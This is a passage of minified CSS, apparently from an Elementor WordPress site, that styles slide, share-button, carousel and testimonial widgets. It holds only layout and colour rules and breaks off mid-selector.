.swiper-slide-inner{align-items:flex-end;}.elementor--v-position-middle .swiper-slide-inner{align-items:center;}.elementor--h-position-left .swiper-slide-inner{justify-content:flex-start;}.elementor--h-position-right .swiper-slide-inner{justify-content:flex-end;}.elementor--h-position-center .swiper-slide-inner{justify-content:center;}body.rtl .elementor-widget-slides .elementor-swiper-button-next{left:10px;right:auto;}body.rtl .elementor-widget-slides .elementor-swiper-button-prev{right:10px;left:auto;}.elementor-slides-wrapper div:not(.swiper-slide)>.swiper-slide-inner{display:none;}@media (max-width:767px){.elementor-slides .swiper-slide-inner{padding:30px;}.elementor-slides .swiper-slide-inner .elementor-slide-heading{font-size:23px;line-height:1;margin-bottom:15px;}.elementor-slides .swiper-slide-inner .elementor-slide-description{font-size:13px;line-height:1.4;margin-bottom:15px;}}.elementor-share-buttons--color-custom.elementor-share-buttons--skin-flat .elementor-share-btn,.elementor-share-buttons--color-custom.elementor-share-buttons--skin-gradient .elementor-share-btn{background-color:var(--e-share-buttons-primary-color,#ea4335);}.elementor-share-buttons--color-custom.elementor-share-buttons--skin-flat .elementor-share-btn__icon,.elementor-share-buttons--color-custom.elementor-share-buttons--skin-flat .elementor-share-btn__text,.elementor-share-buttons--color-custom.elementor-share-buttons--skin-gradient .elementor-share-btn__icon,.elementor-share-buttons--color-custom.elementor-share-buttons--skin-gradient .elementor-share-btn__text{color:var(--e-share-buttons-secondary-color,#fff);}.elementor-share-buttons--color-custom.elementor-share-buttons--skin-flat .elementor-share-btn__icon svg,.elementor-share-buttons--color-custom.elementor-share-buttons--skin-flat .elementor-share-btn__text svg,.elementor-share-buttons--color-custom.elementor-share-buttons--skin-gradient .elementor-share-btn__icon svg,.elementor-share-buttons--color-custom.elementor-share-buttons--skin-gradient .elementor-share-btn__text svg{fill:var(--e-share-buttons-secondary-color,#fff);}.elementor-share-buttons--color-custom.elementor-share-buttons--skin-boxed .elementor-share-btn,.elementor-share-buttons--color-custom.elementor-share-buttons--skin-framed .elementor-share-btn,.elementor-share-buttons--color-custom.elementor-share-buttons--skin-minimal .elementor-share-btn{color:var(--e-share-buttons-primary-color,#ea4335);border-color:var(--e-share-buttons-primary-color,#ea4335);}.elementor-share-buttons--color-custom.elementor-share-buttons--skin-boxed .elementor-share-btn__icon,.elementor-share-buttons--color-custom.elementor-share-buttons--skin-minimal .elementor-share-btn__icon{background-color:var(--e-share-buttons-primary-color,#ea4335);color:var(--e-share-buttons-secondary-color,#fff);}.elementor-share-buttons--color-custom.elementor-share-buttons--skin-boxed .elementor-share-btn__icon svg,.elementor-share-buttons--color-custom.elementor-share-buttons--skin-minimal .elementor-share-btn__icon svg{fill:var(--e-share-buttons-secondary-color,#fff);}.elementor-share-buttons--color-custom.elementor-share-buttons--skin-framed .elementor-share-btn__icon{color:var(--e-share-buttons-primary-color,#ea4335);}.elementor-share-buttons--color-custom.elementor-share-buttons--skin-framed .elementor-share-btn__icon svg{fill:var(--e-share-buttons-primary-color,#ea4335);}.elementor-share-buttons--color-official .elementor-share-btn:hover{filter:saturate(1.5) brightness(1.2);}.elementor-share-buttons--color-official.elementor-share-buttons--skin-flat .elementor-share-btn_digg,.elementor-share-buttons--color-official.elementor-share-buttons--skin-gradient .elementor-share-btn_digg{background-color:#005be2;}.elementor-share-buttons--color-official.elementor-share-buttons--skin-flat .elementor-share-btn_email,.elementor-share-buttons--color-official.elementor-share-buttons--skin-gradient .elementor-share-btn_email{background-color:#ea4335;}.elementor-share-buttons--color-official.elementor-share-buttons--skin-flat .elementor-share-btn_print,.elementor-share-buttons--color-official.elementor-share-buttons--skin-gradient .elementor-share-btn_print{background-color:#aaa;}.elementor-share-buttons--color-official.elementor-share-buttons--skin-flat .elementor-share-btn_facebook,.elementor-share-buttons--color-official.elementor-share-buttons--skin-gradient .elementor-share-btn_facebook{background-color:#3b5998;}.elementor-share-buttons--color-official.elementor-share-buttons--skin-flat .elementor-share-btn_google,.elementor-share-buttons--color-official.elementor-share-buttons--skin-gradient .elementor-share-btn_google{background-color:#dd4b39;}.elementor-share-buttons--color-official.elementor-share-buttons--skin-flat .elementor-share-btn_pocket,.elementor-share-buttons--color-official.elementor-share-buttons--skin-gradient .elementor-share-btn_pocket{background-color:#ef3f56;}.elementor-share-buttons--color-official.elementor-share-buttons--skin-flat .elementor-share-btn_linkedin,.elementor-share-buttons--color-official.elementor-share-buttons--skin-gradient .elementor-share-btn_linkedin{background-color:#0077b5;}.elementor-share-buttons--color-official.elementor-share-buttons--skin-flat .elementor-share-btn_odnoklassniki,.elementor-share-buttons--color-official.elementor-share-buttons--skin-gradient .elementor-share-btn_odnoklassniki{background-color:#f4731c;}.elementor-share-buttons--color-official.elementor-share-buttons--skin-flat .elementor-share-btn_pinterest,.elementor-share-buttons--color-official.elementor-share-buttons--skin-gradient .elementor-share-btn_pinterest{background-color:#bd081c;}.elementor-share-buttons--color-official.elementor-share-buttons--skin-flat .elementor-share-btn_reddit,.elementor-share-buttons--color-official.elementor-share-buttons--skin-gradient .elementor-share-btn_reddit{background-color:#ff4500;}.elementor-share-buttons--color-official.elementor-share-buttons--skin-flat .elementor-share-btn_skype,.elementor-share-buttons--color-official.elementor-share-buttons--skin-gradient .elementor-share-btn_skype{background-color:#00aff0;}.elementor-share-buttons--color-official.elementor-share-buttons--skin-flat .elementor-share-btn_slideshare,.elementor-share-buttons--color-official.elementor-share-buttons--skin-gradient .elementor-share-btn_slideshare{background-color:#0077b5;}.elementor-share-buttons--color-official.elementor-share-buttons--skin-flat .elementor-share-btn_snapchat,.elementor-share-buttons--color-official.elementor-share-buttons--skin-gradient .elementor-share-btn_snapchat{background-color:#fffc00;}.elementor-share-buttons--color-official.elementor-share-buttons--skin-flat .elementor-share-btn_stumbleupon,.elementor-share-buttons--color-official.elementor-share-buttons--skin-gradient .elementor-share-btn_stumbleupon{background-color:#eb4924;}.elementor-share-buttons--color-official.elementor-share-buttons--skin-flat .elementor-share-btn_mix,.elementor-share-buttons--color-official.elementor-share-buttons--skin-gradient .elementor-share-btn_mix{background-color:#f3782b;}.elementor-share-buttons--color-official.elementor-share-buttons--skin-flat .elementor-share-btn_tumblr,.elementor-share-buttons--color-official.elementor-share-buttons--skin-gradient .elementor-share-btn_tumblr{background-color:#35465c;}.elementor-share-buttons--color-official.elementor-share-buttons--skin-flat .elementor-share-btn_twitch,.elementor-share-buttons--color-official.elementor-share-buttons--skin-gradient .elementor-share-btn_twitch{background-color:#6441a5;}.elementor-share-buttons--color-official.elementor-share-buttons--skin-flat .elementor-share-btn_telegram,.elementor-share-buttons--color-official.elementor-share-buttons--skin-gradient .elementor-share-btn_telegram{background-color:#2ca5e0;}.elementor-share-buttons--color-official.elementor-share-buttons--skin-flat .elementor-share-btn_twitter,.elementor-share-buttons--color-official.elementor-share-buttons--skin-gradient .elementor-share-btn_twitter{background-color:#1da1f2;}.elementor-share-buttons--color-official.elementor-share-buttons--skin-flat .elementor-share-btn_vimeo,.elementor-share-buttons--color-official.elementor-share-buttons--skin-gradient .elementor-share-btn_vimeo{background-color:#1ab7ea;}.elementor-share-buttons--color-official.elementor-share-buttons--skin-flat .elementor-share-btn_vk,.elementor-share-buttons--color-official.elementor-share-buttons--skin-gradient .elementor-share-btn_vk{background-color:#45668e;}.elementor-share-buttons--color-official.elementor-share-buttons--skin-flat .elementor-share-btn_whatsapp,.elementor-share-buttons--color-official.elementor-share-buttons--skin-gradient .elementor-share-btn_whatsapp{background-color:#25d366;}.elementor-share-buttons--color-official.elementor-share-buttons--skin-flat .elementor-share-btn_wordpress,.elementor-share-buttons--color-official.elementor-share-buttons--skin-gradient .elementor-share-btn_wordpress{background-color:#21759b;}.elementor-share-buttons--color-official.elementor-share-buttons--skin-flat .elementor-share-btn_xing,.elementor-share-buttons--color-official.elementor-share-buttons--skin-gradient .elementor-share-btn_xing{background-color:#026466;}.elementor-share-buttons--color-official.elementor-share-buttons--skin-boxed .elementor-share-btn_digg,.elementor-share-buttons--color-official.elementor-share-buttons--skin-framed .elementor-share-btn_digg{color:#005be2;}.elementor-share-buttons--color-official.elementor-share-buttons--skin-boxed .elementor-share-btn_digg svg,.elementor-share-buttons--color-official.elementor-share-buttons--skin-framed .elementor-share-btn_digg svg{fill:#005be2;}.elementor-share-buttons--color-official.elementor-share-buttons--skin-boxed .elementor-share-btn_email,.elementor-share-buttons--color-official.elementor-share-buttons--skin-framed .elementor-share-btn_email{color:#ea4335;}.elementor-share-buttons--color-official.elementor-share-buttons--skin-boxed .elementor-share-btn_email svg,.elementor-share-buttons--color-official.elementor-share-buttons--skin-framed .elementor-share-btn_email svg{fill:#ea4335;}.elementor-share-buttons--color-official.elementor-share-buttons--skin-boxed .elementor-share-btn_print,.elementor-share-buttons--color-official.elementor-share-buttons--skin-framed .elementor-share-btn_print{color:#aaa;}.elementor-share-buttons--color-official.elementor-share-buttons--skin-boxed .elementor-share-btn_print svg,.elementor-share-buttons--color-official.elementor-share-buttons--skin-framed .elementor-share-btn_print svg{fill:#aaa;}.elementor-share-buttons--color-official.elementor-share-buttons--skin-boxed .elementor-share-btn_facebook,.elementor-share-buttons--color-official.elementor-share-buttons--skin-framed .elementor-share-btn_facebook{color:#3b5998;}.elementor-share-buttons--color-official.elementor-share-buttons--skin-boxed .elementor-share-btn_facebook svg,.elementor-share-buttons--color-official.elementor-share-buttons--skin-framed .elementor-share-btn_facebook svg{fill:#3b5998;}.elementor-share-buttons--color-official.elementor-share-buttons--skin-boxed .elementor-share-btn_google,.elementor-share-buttons--color-official.elementor-share-buttons--skin-framed .elementor-share-btn_google{color:#dd4b39;}.elementor-share-buttons--color-official.elementor-share-buttons--skin-boxed .elementor-share-btn_google svg,.elementor-share-buttons--color-official.elementor-share-buttons--skin-framed .elementor-share-btn_google svg{fill:#dd4b39;}.elementor-share-buttons--color-official.elementor-share-buttons--skin-boxed .elementor-share-btn_pocket,.elementor-share-buttons--color-official.elementor-share-buttons--skin-framed .elementor-share-btn_pocket{color:#ef3f56;}.elementor-share-buttons--color-official.elementor-share-buttons--skin-boxed .elementor-share-btn_pocket svg,.elementor-share-buttons--color-official.elementor-share-buttons--skin-framed .elementor-share-btn_pocket svg{fill:#ef3f56;}.elementor-share-buttons--color-official.elementor-share-buttons--skin-boxed .elementor-share-btn_linkedin,.elementor-share-buttons--color-official.elementor-share-buttons--skin-framed .elementor-share-btn_linkedin{color:#0077b5;}.elementor-share-buttons--color-official.elementor-share-buttons--skin-boxed .elementor-share-btn_linkedin svg,.elementor-share-buttons--color-official.elementor-share-buttons--skin-framed .elementor-share-btn_linkedin svg{fill:#0077b5;}.elementor-share-buttons--color-official.elementor-share-buttons--skin-boxed .elementor-share-btn_odnoklassniki,.elementor-share-buttons--color-official.elementor-share-buttons--skin-framed .elementor-share-btn_odnoklassniki{color:#f4731c;}.elementor-share-buttons--color-official.elementor-share-buttons--skin-boxed .elementor-share-btn_odnoklassniki svg,.elementor-share-buttons--color-official.elementor-share-buttons--skin-framed .elementor-share-btn_odnoklassniki svg{fill:#f4731c;}.elementor-share-buttons--color-official.elementor-share-buttons--skin-boxed .elementor-share-btn_pinterest,.elementor-share-buttons--color-official.elementor-share-buttons--skin-framed .elementor-share-btn_pinterest{color:#bd081c;}.elementor-share-buttons--color-official.elementor-share-buttons--skin-boxed .elementor-share-btn_pinterest svg,.elementor-share-buttons--color-official.elementor-share-buttons--skin-framed .elementor-share-btn_pinterest svg{fill:#bd081c;}.elementor-share-buttons--color-official.elementor-share-buttons--skin-boxed .elementor-share-btn_reddit,.elementor-share-buttons--color-official.elementor-share-buttons--skin-framed .elementor-share-btn_reddit{color:#ff4500;}.elementor-share-buttons--color-official.elementor-share-buttons--skin-boxed .elementor-share-btn_reddit svg,.elementor-share-buttons--color-official.elementor-share-buttons--skin-framed .elementor-share-btn_reddit svg{fill:#ff4500;}.elementor-share-buttons--color-official.elementor-share-buttons--skin-boxed .elementor-share-btn_skype,.elementor-share-buttons--color-official.elementor-share-buttons--skin-framed .elementor-share-btn_skype{color:#00aff0;}.elementor-share-buttons--color-official.elementor-share-buttons--skin-boxed .elementor-share-btn_skype svg,.elementor-share-buttons--color-official.elementor-share-buttons--skin-framed .elementor-share-btn_skype svg{fill:#00aff0;}.elementor-share-buttons--color-official.elementor-share-buttons--skin-boxed .elementor-share-btn_slideshare,.elementor-share-buttons--color-official.elementor-share-buttons--skin-framed .elementor-share-btn_slideshare{color:#0077b5;}.elementor-share-buttons--color-official.elementor-share-buttons--skin-boxed .elementor-share-btn_slideshare svg,.elementor-share-buttons--color-official.elementor-share-buttons--skin-framed .elementor-share-btn_slideshare svg{fill:#0077b5;}.elementor-share-buttons--color-official.elementor-share-buttons--skin-boxed .elementor-share-btn_snapchat,.elementor-share-buttons--color-official.elementor-share-buttons--skin-framed .elementor-share-btn_snapchat{color:#fffc00;}.elementor-share-buttons--color-official.elementor-share-buttons--skin-boxed .elementor-share-btn_snapchat svg,.elementor-share-buttons--color-official.elementor-share-buttons--skin-framed .elementor-share-btn_snapchat svg{fill:#fffc00;}.elementor-share-buttons--color-official.elementor-share-buttons--skin-boxed .elementor-share-btn_stumbleupon,.elementor-share-buttons--color-official.elementor-share-buttons--skin-framed .elementor-share-btn_stumbleupon{color:#eb4924;}.elementor-share-buttons--color-official.elementor-share-buttons--skin-boxed .elementor-share-btn_stumbleupon svg,.elementor-share-buttons--color-official.elementor-share-buttons--skin-framed .elementor-share-btn_stumbleupon svg{fill:#eb4924;}.elementor-share-buttons--color-official.elementor-share-buttons--skin-boxed .elementor-share-btn_mix,.elementor-share-buttons--color-official.elementor-share-buttons--skin-framed .elementor-share-btn_mix{color:#f3782b;}.elementor-share-buttons--color-official.elementor-share-buttons--skin-boxed .elementor-share-btn_mix svg,.elementor-share-buttons--color-official.elementor-share-buttons--skin-framed .elementor-share-btn_mix svg{fill:#f3782b;}.elementor-share-buttons--color-official.elementor-share-buttons--skin-boxed .elementor-share-btn_tumblr,.elementor-share-buttons--color-official.elementor-share-buttons--skin-framed .elementor-share-btn_tumblr{color:#35465c;}.elementor-share-buttons--color-official.elementor-share-buttons--skin-boxed .elementor-share-btn_tumblr svg,.elementor-share-buttons--color-official.elementor-share-buttons--skin-framed .elementor-share-btn_tumblr svg{fill:#35465c;}.elementor-share-buttons--color-official.elementor-share-buttons--skin-boxed .elementor-share-btn_twitch,.elementor-share-buttons--color-official.elementor-share-buttons--skin-framed .elementor-share-btn_twitch{color:#6441a5;}.elementor-share-buttons--color-official.elementor-share-buttons--skin-boxed .elementor-share-btn_twitch svg,.elementor-share-buttons--color-official.elementor-share-buttons--skin-framed .elementor-share-btn_twitch svg{fill:#6441a5;}.elementor-share-buttons--color-official.elementor-share-buttons--skin-boxed .elementor-share-btn_telegram,.elementor-share-buttons--color-official.elementor-share-buttons--skin-framed .elementor-share-btn_telegram{color:#2ca5e0;}.elementor-share-buttons--color-official.elementor-share-buttons--skin-boxed .elementor-share-btn_telegram svg,.elementor-share-buttons--color-official.elementor-share-buttons--skin-framed .elementor-share-btn_telegram svg{fill:#2ca5e0;}.elementor-share-buttons--color-official.elementor-share-buttons--skin-boxed .elementor-share-btn_twitter,.elementor-share-buttons--color-official.elementor-share-buttons--skin-framed .elementor-share-btn_twitter{color:#1da1f2;}.elementor-share-buttons--color-official.elementor-share-buttons--skin-boxed .elementor-share-btn_twitter svg,.elementor-share-buttons--color-official.elementor-share-buttons--skin-framed .elementor-share-btn_twitter svg{fill:#1da1f2;}.elementor-share-buttons--color-official.elementor-share-buttons--skin-boxed .elementor-share-btn_vimeo,.elementor-share-buttons--color-official.elementor-share-buttons--skin-framed .elementor-share-btn_vimeo{color:#1ab7ea;}.elementor-share-buttons--color-official.elementor-share-buttons--skin-boxed .elementor-share-btn_vimeo svg,.elementor-share-buttons--color-official.elementor-share-buttons--skin-framed .elementor-share-btn_vimeo svg{fill:#1ab7ea;}.elementor-share-buttons--color-official.elementor-share-buttons--skin-boxed .elementor-share-btn_vk,.elementor-share-buttons--color-official.elementor-share-buttons--skin-framed .elementor-share-btn_vk{color:#45668e;}.elementor-share-buttons--color-official.elementor-share-buttons--skin-boxed .elementor-share-btn_vk svg,.elementor-share-buttons--color-official.elementor-share-buttons--skin-framed .elementor-share-btn_vk svg{fill:#45668e;}.elementor-share-buttons--color-official.elementor-share-buttons--skin-boxed .elementor-share-btn_whatsapp,.elementor-share-buttons--color-official.elementor-share-buttons--skin-framed .elementor-share-btn_whatsapp{color:#25d366;}.elementor-share-buttons--color-official.elementor-share-buttons--skin-boxed .elementor-share-btn_whatsapp svg,.elementor-share-buttons--color-official.elementor-share-buttons--skin-framed .elementor-share-btn_whatsapp svg{fill:#25d366;}.elementor-share-buttons--color-official.elementor-share-buttons--skin-boxed .elementor-share-btn_wordpress,.elementor-share-buttons--color-official.elementor-share-buttons--skin-framed .elementor-share-btn_wordpress{color:#21759b;}.elementor-share-buttons--color-official.elementor-share-buttons--skin-boxed .elementor-share-btn_wordpress svg,.elementor-share-buttons--color-official.elementor-share-buttons--skin-framed .elementor-share-btn_wordpress svg{fill:#21759b;}.elementor-share-buttons--color-official.elementor-share-buttons--skin-boxed .elementor-share-btn_xing,.elementor-share-buttons--color-official.elementor-share-buttons--skin-framed .elementor-share-btn_xing{color:#026466;}.elementor-share-buttons--color-official.elementor-share-buttons--skin-boxed .elementor-share-btn_xing svg,.elementor-share-buttons--color-official.elementor-share-buttons--skin-framed .elementor-share-btn_xing svg{fill:#026466;}.elementor-share-buttons--color-official.elementor-share-buttons--skin-boxed .elementor-share-btn_digg .elementor-share-btn__icon,.elementor-share-buttons--color-official.elementor-share-buttons--skin-minimal .elementor-share-btn_digg .elementor-share-btn__icon{background-color:#005be2;}.elementor-share-buttons--color-official.elementor-share-buttons--skin-boxed .elementor-share-btn_email .elementor-share-btn__icon,.elementor-share-buttons--color-official.elementor-share-buttons--skin-minimal .elementor-share-btn_email .elementor-share-btn__icon{background-color:#ea4335;}.elementor-share-buttons--color-official.elementor-share-buttons--skin-boxed .elementor-share-btn_print .elementor-share-btn__icon,.elementor-share-buttons--color-official.elementor-share-buttons--skin-minimal .elementor-share-btn_print .elementor-share-btn__icon{background-color:#aaa;}.elementor-share-buttons--color-official.elementor-share-buttons--skin-boxed .elementor-share-btn_facebook .elementor-share-btn__icon,.elementor-share-buttons--color-official.elementor-share-buttons--skin-minimal .elementor-share-btn_facebook .elementor-share-btn__icon{background-color:#3b5998;}.elementor-share-buttons--color-official.elementor-share-buttons--skin-boxed .elementor-share-btn_google .elementor-share-btn__icon,.elementor-share-buttons--color-official.elementor-share-buttons--skin-minimal .elementor-share-btn_google .elementor-share-btn__icon{background-color:#dd4b39;}.elementor-share-buttons--color-official.elementor-share-buttons--skin-boxed .elementor-share-btn_pocket .elementor-share-btn__icon,.elementor-share-buttons--color-official.elementor-share-buttons--skin-minimal .elementor-share-btn_pocket .elementor-share-btn__icon{background-color:#ef3f56;}.elementor-share-buttons--color-official.elementor-share-buttons--skin-boxed .elementor-share-btn_linkedin .elementor-share-btn__icon,.elementor-share-buttons--color-official.elementor-share-buttons--skin-minimal .elementor-share-btn_linkedin .elementor-share-btn__icon{background-color:#0077b5;}.elementor-share-buttons--color-official.elementor-share-buttons--skin-boxed .elementor-share-btn_odnoklassniki .elementor-share-btn__icon,.elementor-share-buttons--color-official.elementor-share-buttons--skin-minimal .elementor-share-btn_odnoklassniki .elementor-share-btn__icon{background-color:#f4731c;}.elementor-share-buttons--color-official.elementor-share-buttons--skin-boxed .elementor-share-btn_pinterest .elementor-share-btn__icon,.elementor-share-buttons--color-official.elementor-share-buttons--skin-minimal .elementor-share-btn_pinterest .elementor-share-btn__icon{background-color:#bd081c;}.elementor-share-buttons--color-official.elementor-share-buttons--skin-boxed .elementor-share-btn_reddit .elementor-share-btn__icon,.elementor-share-buttons--color-official.elementor-share-buttons--skin-minimal .elementor-share-btn_reddit .elementor-share-btn__icon{background-color:#ff4500;}.elementor-share-buttons--color-official.elementor-share-buttons--skin-boxed .elementor-share-btn_skype .elementor-share-btn__icon,.elementor-share-buttons--color-official.elementor-share-buttons--skin-minimal .elementor-share-btn_skype .elementor-share-btn__icon{background-color:#00aff0;}.elementor-share-buttons--color-official.elementor-share-buttons--skin-boxed .elementor-share-btn_slideshare .elementor-share-btn__icon,.elementor-share-buttons--color-official.elementor-share-buttons--skin-minimal .elementor-share-btn_slideshare .elementor-share-btn__icon{background-color:#0077b5;}.elementor-share-buttons--color-official.elementor-share-buttons--skin-boxed .elementor-share-btn_snapchat .elementor-share-btn__icon,.elementor-share-buttons--color-official.elementor-share-buttons--skin-minimal .elementor-share-btn_snapchat .elementor-share-btn__icon{background-color:#fffc00;}.elementor-share-buttons--color-official.elementor-share-buttons--skin-boxed .elementor-share-btn_stumbleupon .elementor-share-btn__icon,.elementor-share-buttons--color-official.elementor-share-buttons--skin-minimal .elementor-share-btn_stumbleupon .elementor-share-btn__icon{background-color:#eb4924;}.elementor-share-buttons--color-official.elementor-share-buttons--skin-boxed .elementor-share-btn_mix .elementor-share-btn__icon,.elementor-share-buttons--color-official.elementor-share-buttons--skin-minimal .elementor-share-btn_mix .elementor-share-btn__icon{background-color:#f3782b;}.elementor-share-buttons--color-official.elementor-share-buttons--skin-boxed .elementor-share-btn_tumblr .elementor-share-btn__icon,.elementor-share-buttons--color-official.elementor-share-buttons--skin-minimal .elementor-share-btn_tumblr .elementor-share-btn__icon{background-color:#35465c;}.elementor-share-buttons--color-official.elementor-share-buttons--skin-boxed .elementor-share-btn_twitch .elementor-share-btn__icon,.elementor-share-buttons--color-official.elementor-share-buttons--skin-minimal .elementor-share-btn_twitch .elementor-share-btn__icon{background-color:#6441a5;}.elementor-share-buttons--color-official.elementor-share-buttons--skin-boxed .elementor-share-btn_telegram .elementor-share-btn__icon,.elementor-share-buttons--color-official.elementor-share-buttons--skin-minimal .elementor-share-btn_telegram .elementor-share-btn__icon{background-color:#2ca5e0;}.elementor-share-buttons--color-official.elementor-share-buttons--skin-boxed .elementor-share-btn_twitter .elementor-share-btn__icon,.elementor-share-buttons--color-official.elementor-share-buttons--skin-minimal .elementor-share-btn_twitter .elementor-share-btn__icon{background-color:#1da1f2;}.elementor-share-buttons--color-official.elementor-share-buttons--skin-boxed .elementor-share-btn_vimeo .elementor-share-btn__icon,.elementor-share-buttons--color-official.elementor-share-buttons--skin-minimal .elementor-share-btn_vimeo .elementor-share-btn__icon{background-color:#1ab7ea;}.elementor-share-buttons--color-official.elementor-share-buttons--skin-boxed .elementor-share-btn_vk .elementor-share-btn__icon,.elementor-share-buttons--color-official.elementor-share-buttons--skin-minimal .elementor-share-btn_vk .elementor-share-btn__icon{background-color:#45668e;}.elementor-share-buttons--color-official.elementor-share-buttons--skin-boxed .elementor-share-btn_whatsapp .elementor-share-btn__icon,.elementor-share-buttons--color-official.elementor-share-buttons--skin-minimal .elementor-share-btn_whatsapp .elementor-share-btn__icon{background-color:#25d366;}.elementor-share-buttons--color-official.elementor-share-buttons--skin-boxed .elementor-share-btn_wordpress .elementor-share-btn__icon,.elementor-share-buttons--color-official.elementor-share-buttons--skin-minimal .elementor-share-btn_wordpress .elementor-share-btn__icon{background-color:#21759b;}.elementor-share-buttons--color-official.elementor-share-buttons--skin-boxed .elementor-share-btn_xing .elementor-share-btn__icon,.elementor-share-buttons--color-official.elementor-share-buttons--skin-minimal .elementor-share-btn_xing .elementor-share-btn__icon{background-color:#026466;}.elementor-share-buttons--color-official.elementor-share-buttons--skin-boxed .elementor-share-btn .elementor-share-btn__icon,.elementor-share-buttons--color-official.elementor-share-buttons--skin-minimal .elementor-share-btn .elementor-share-btn__icon{color:var(--e-share-buttons-icon-color,#fff);}.elementor-share-buttons--color-official.elementor-share-buttons--skin-boxed .elementor-share-btn .elementor-share-btn__icon svg,.elementor-share-buttons--color-official.elementor-share-buttons--skin-minimal .elementor-share-btn .elementor-share-btn__icon svg{fill:var(--e-share-buttons-icon-color,#fff);}.elementor-share-buttons--skin-boxed .elementor-share-btn__icon,.elementor-share-buttons--skin-framed .elementor-share-btn__icon{margin-left:-.2em;}.elementor-share-buttons--skin-boxed .elementor-share-btn,.elementor-share-buttons--skin-framed .elementor-share-btn{border-style:solid;}.elementor-share-buttons--skin-gradient .elementor-share-btn__text,.elementor-share-buttons--skin-gradient.elementor-share-buttons--view-icon .elementor-share-btn__icon{background-image:linear-gradient(90deg,rgba(0,0,0,.12),transparent);}.elementor-share-buttons--skin-boxed .elementor-share-btn__text,.elementor-share-buttons--skin-gradient .elementor-share-btn__text,.elementor-share-buttons--skin-minimal .elementor-share-btn__text{padding-left:.9em;}.elementor-share-buttons--skin-flat .elementor-share-btn,.elementor-share-buttons--skin-gradient .elementor-share-btn{background-color:var(--e-share-buttons-primary-color,#ea4335);}.elementor-share-buttons--skin-flat .elementor-share-btn__icon,.elementor-share-buttons--skin-flat .elementor-share-btn__text,.elementor-share-buttons--skin-gradient .elementor-share-btn__icon,.elementor-share-buttons--skin-gradient .elementor-share-btn__text{color:var(--e-share-buttons-secondary-color,#fff);}.elementor-share-buttons--skin-flat .elementor-share-btn__icon svg,.elementor-share-buttons--skin-flat .elementor-share-btn__text svg,.elementor-share-buttons--skin-gradient .elementor-share-btn__icon svg,.elementor-share-buttons--skin-gradient .elementor-share-btn__text svg{fill:var(--e-share-buttons-secondary-color,#fff);}.elementor-share-buttons--skin-minimal.elementor-share-buttons--shape-rounded .elementor-share-btn__icon{border-radius:.5em;}.elementor-share-buttons--skin-minimal.elementor-share-buttons--shape-circle .elementor-share-btn__icon{border-radius:99.9em;}.elementor-share-buttons--view-text .elementor-share-btn__text{padding-left:1em;}.elementor-share-buttons--view-icon .elementor-share-btn,.elementor-share-buttons--view-text .elementor-share-btn{justify-content:center;}.elementor-share-buttons--view-icon .elementor-share-btn__icon,.elementor-share-buttons--view-icon .elementor-share-btn__text,.elementor-share-buttons--view-text .elementor-share-btn__icon,.elementor-share-buttons--view-text .elementor-share-btn__text{flex-grow:1;justify-content:center;}.elementor-share-buttons--shape-rounded .elementor-share-btn{border-radius:.5em;}.elementor-share-buttons--shape-circle .elementor-share-btn{border-radius:99.9em;}.elementor-share-btn{overflow:hidden;font-size:10px;display:flex;align-items:center;justify-content:flex-start;transition-duration:.2s;transition-property:filter,background-color,border-color;height:4.5em;cursor:pointer;}.elementor-share-btn__icon,.elementor-share-btn__text{transition-property:color,background-color;transition-duration:.2s;}.elementor-share-btn__icon{display:flex;align-self:stretch;justify-content:center;align-items:center;width:4.5em;position:relative;}.elementor-share-btn__icon i{font-size:var(--e-share-buttons-icon-size,1.7em);}.elementor-share-btn__icon svg{width:var(--e-share-buttons-icon-size,1.7em);height:var(--e-share-buttons-icon-size,1.7em);}.elementor-share-btn__text{font-size:1.5em;padding-right:1em;align-self:stretch;flex-grow:1;align-items:center;display:flex;font-weight:100;}.elementor-share-btn__title{font-weight:700;flex-shrink:0;}.elementor-widget-share-buttons{text-align:var(--alignment,inherit);-moz-text-align-last:var(--alignment,inherit);text-align-last:var(--alignment,inherit);}.elementor-widget-share-buttons.elementor-grid-0 .elementor-widget-container{font-size:0;}.elementor-skin-carousel .elementor-main-swiper,.elementor-skin-coverflow .elementor-main-swiper{height:230px;}.elementor-skin-slideshow .elementor-main-swiper{height:450px;position:relative;}.elementor-skin-slideshow .elementor-thumbnails-swiper .elementor-custom-embed-play i{font-size:50px;}.elementor-skin-slideshow .elementor-thumbnails-swiper .swiper-slide{cursor:pointer;}.elementor-skin-slideshow .elementor-thumbnails-swiper .swiper-slide:not(.swiper-slide-active):after{content:"";position:absolute;top:0;bottom:0;left:0;right:0;background-color:rgba(0,0,0,.3);}.elementor-carousel-image{background:no-repeat 50%;background-size:cover;height:100%;position:relative;}.elementor-carousel-image-overlay{position:absolute;top:0;left:0;display:flex;align-items:center;justify-content:center;text-align:center;width:100%;height:100%;padding:20px;color:var(--e-carousel-image-overlay-color,#fff);background-color:rgba(105,114,125,.8);transition:transform .5s,opacity .5s;}.elementor-carousel-image-overlay i{font-size:var(--e-carousel-image-overlay-icon-size,21px);}.elementor-carousel-image-overlay svg{fill:var(--e-carousel-image-overlay-color,#fff);width:var(--e-carousel-image-overlay-icon-size,21px);height:var(--e-carousel-image-overlay-icon-size,21px);}.elementor-testimonial__image{flex-shrink:0;}.elementor-testimonial__image img{border-radius:999px;box-sizing:content-box;-o-object-fit:cover;object-fit:cover;}.elementor-testimonial__footer,.elementor-testimonial__header{display:flex;}.elementor-testimonial__footer cite,.elementor-testimonial__header cite{display:flex;flex-direction:column;font-style:normal;font-size:14px;line-height:1.5;}.elementor-testimonial__name{font-weight:700;}.elementor-testimonial--layout-image_above .elementor-testimonial__footer,.elementor-testimonial--layout-image_inline .elementor-testimonial__footer{align-items:center;}.elementor-testimonial--layout-image_above .elementor-testimonial__image+cite,.elementor-testimonial--layout-image_inline .elementor-testimonial__image+cite{margin-left:20px;}.elementor-testimonial--layout-image_above.elementor-testimonial--align-right .elementor-testimonial__footer,.elementor-testimonial--layout-image_inline.elementor-testimonial--align-right .elementor-testimonial__footer{flex-direction:row-reverse;}.elementor-testimonial--layout-image_above.elementor-testimonial--align-right .elementor-testimonial__image+cite,.elementor-testimonial--layout-image_inline.elementor-testimonial--align-right .elementor-testimonial__image+cite{margin-right:20px;margin-left:0;}.elementor-testimonial--layout-image_above.elementor-testimonial--align-left .elementor-testimonial__footer,.elementor-testimonial--layout-image_inline.elementor-testimonial--align-left .elementor-testimonial__footer{flex-direction:row;}.elementor-testimonial--layout-image_above.elementor-testimonial--align-left .elementor-testimonial__image+cite,.elementor-testimonial--layout-image_inline.elementor-testimonial--align-left .elementor-testimonial__image+cite{margin-right:0;margin-left:20px;}.elementor-testimonial--layout-image_inline 